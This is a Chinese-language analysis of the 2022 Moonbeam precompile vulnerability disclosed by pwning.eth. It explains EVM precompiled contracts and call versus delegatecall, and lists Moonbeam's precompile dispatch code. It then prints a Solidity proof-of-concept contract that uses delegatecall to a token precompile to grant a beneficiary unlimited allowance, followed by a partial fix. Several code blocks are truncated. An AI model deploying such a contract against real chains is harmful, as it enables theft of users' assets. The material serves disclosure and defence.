2022 年 5 月，白帽組織 pwning.eth 向 Moonbeam 提交了一個關於預編譯合約的嚴重漏洞，該漏洞能使得攻擊者任意轉移他人資產，當時該漏洞所影響資金高達 1 億美元。### 什麼是預編譯合約？

EVM 虛擬機在執行交易的過程中數據存儲並不是基於寄存器，而是基於棧的操作，每次數據讀寫操作都必須從棧頂開始，所以導致其運行效率非常低，加上每一條指令都需要進行運行檢查，那麼在對一個相對複雜的運算進行執行時，可能需要大量的時間成本，而在區塊鏈中，正需要很多這種複雜的運算，例如加密函數、哈希函數等，導致很多函數在 EVM 環境中執行是不現實的。### 關於 Moonbeam 項目漏洞

fn execute(&self, handle: &mut impl PrecompileHandle) -> Option {

// Ethereum precompiles :

a if a == hash(1) => Some(ECRecover::execute(handle)),

a if a == hash(2) => Some(Sha256::execute(handle)),

a if a == hash(3) => Some(Ripemd160::execute(handle)),

a if a == hash(5) => Some(Modexp::execute(handle)),

a if a == hash(4) => Some(Identity::execute(handle)),

a if a == hash(6) => Some(Bn128Add::execute(handle)),

a if a == hash(7) => Some(Bn128Mul::execute(handle)),

a if a == hash(8) => Some(Bn128Pairing::execute(handle)),

a if a == hash(9) => Some(Blake2F::execute(handle)),

a if a == hash(1024) => Some(Sha3FIPS256::execute(handle)),

a if a == hash(1025) => Some(Dispatch::::execute(handle)),

a if a == hash(1026) => Some(ECRecoverPublicKey::execute(handle)),

a if a == hash(2048) => Some(ParachainStakingWrapper::::execute(handle)),

a if a == hash(2049) => Some(CrowdloanRewardsWrapper::::execute(handle)),

a if a == hash(2050) => Some(

Erc20BalancesPrecompile::::execute(handle),

),

a if a == hash(2051) => Some(DemocracyWrapper::::execute(handle)),

a if a == hash(2052) => Some(XtokensWrapper::::execute(handle)),

a if a == hash(2053) => Some(

RelayEncoderWrapper::::execute(handle)

),

a if a == hash(2054) => Some(XcmTransactorWrapper::::execute(handle)),

a if a == hash(2055) => Some(AuthorMappingWrapper::::execute(handle)),

a if a == hash(2056) => Some(BatchPrecompile::::execute(handle)),

// If the address matches asset prefix, the we route through the asset precompile set

a if &a.to_fixed_bytes()[0..4] == FOREIGN_ASSET_PRECOMPILE_ADDRESS_PREFIX => {

Erc20AssetsPrecompileSet::::new()

.execute(handle)

}

// If the address matches asset prefix, the we route through the asset precompile set

a if &a.to_fixed_bytes()[0..4] == LOCAL_ASSET_PRECOMPILE_ADDRESS_PREFIX => {

Erc20AssetsPrecompileSet::::new().execute(handle)

}

_ => None,

}

}

1.使用 EOA 賬戶在合約 A 中利用 address.call(call_data) 調用另一個合約 B 的函數時，執行環境是在合約 B 中，使用的調用者信息 (msg) 是合約 A，如下圖。2.利用 delegatecall 調用時，執行環境是在合約 A 中，使用的調用者信息 (msg) 是 EOA，而無法修改合約 B 中的存儲數據。如下圖。### 漏洞利用過程

pragma solidity >=0.8.0;

contract ExploitFlashSwap {

asset = _asset;

beneficiary = _beneficiary;

}

function stealLater() external {

(bool success,) = asset.delegatecall(

abi.encodeWithSignature(

beneficiary,

(uint256)(int256(-1))

)

);

require(success,"approve");

}

function uniswapV2Call(

uint amount0,

uint amount1,

bytes calldata data

) external {

stealLater();

}

}

### 漏洞修複

fn execute(&self, handle: &mut impl PrecompileHandle) -> Option {

// Filter known precompile addresses except Ethereum officials

{

return Some(Err(revert(

"cannot be called with DELEGATECALL or CALLCODE",

)));

}